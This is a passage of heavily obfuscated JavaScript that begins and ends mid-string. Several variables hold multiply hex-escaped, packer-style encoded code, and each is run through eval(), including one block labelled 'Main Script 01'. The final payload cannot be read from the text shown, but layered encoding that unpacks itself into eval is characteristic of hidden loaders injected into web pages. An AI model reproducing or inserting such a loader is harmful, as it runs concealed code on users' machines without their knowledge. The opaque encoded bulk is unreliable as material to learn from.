5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x6e\x5c\x5c\x43\x5c\x5c\x31\x6d\x5c\x5c\x31\x62\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x31\x44\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x74\x5c\x5c\x4e\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x67\x5c\x5c\x31\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x6f\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x56\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x48\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x22\x5d\x3b\x31\x4e\x28\x31\x42\x28\x31\x70\x2c\x31\x73\x2c\x5a\x2c\x31\x7a\x2c\x31\x75\x2c\x31\x56\x29\x7b\x31\x75\x3d\x31\x42\x28\x5a\x29\x7b\x31\x43\x28\x5a\x3c\x31\x73\x3f\x31\x30\x5b\x34\x5d\x3a\x31\x75\x28\x31\x55\x28\x5a\x2f\x31\x73\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x73\x29\x3e\x31\x54\x3f\x31\x53\x5b\x31\x30\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x52\x29\x3a\x5a\x2e\x31\x51\x28\x31\x49\x29\x29\x7d\x3b\x31\x4f\x28\x5a\x2d\x2d\x29\x7b\x31\x50\x28\x31\x7a\x5b\x5a\x5d\x29\x7b\x31\x70\x3d\x31\x70\x5b\x31\x30\x5b\x38\x5d\x5d\x28\x31\x4d\x20\x31\x4c\x28\x31\x30\x5b\x36\x5d\x2b\x31\x75\x28\x5a\x29\x2b\x31\x30\x5b\x36\x5d\x2c\x31\x30\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x70\x7d\x28\x31\x30\x5b\x30\x5d\x2c\x31\x4b\x2c\x31\x4a\x2c\x31\x30\x5b\x33\x5d\x5b\x31\x30\x5b\x32\x5d\x5d\x28\x31\x30\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x32\x37\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x33\x32\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x36\x32\x7c\x78\x37\x35\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x37\x7c\x78\x33\x30\x7c\x78\x33\x33\x7c\x78\x33\x35\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x37\x39\x7c\x78\x37\x41\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x33\x7c\x5f\x30\x78\x61\x31\x30\x35\x7c\x78\x34\x43\x7c\x78\x36\x41\x7c\x78\x35\x34\x7c\x78\x32\x33\x7c\x78\x34\x39\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x78\x33\x41\x7c\x78\x32\x31\x7c\x78\x34\x32\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x32\x36\x7c\x78\x35\x30\x7c\x78\x34\x34\x7c\x78\x34\x41\x7c\x78\x33\x34\x7c\x78\x34\x42\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x44\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x31\x7c\x78\x35\x33\x7c\x78\x35\x35\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x32\x7c\x78\x35\x37\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x35\x7c\x78\x34\x45\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x34\x7c\x78\x35\x32\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x46\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_qBSy6G);

// Main Script 01
var _gHZoTj= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x61\x3d\x5b\x22\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x3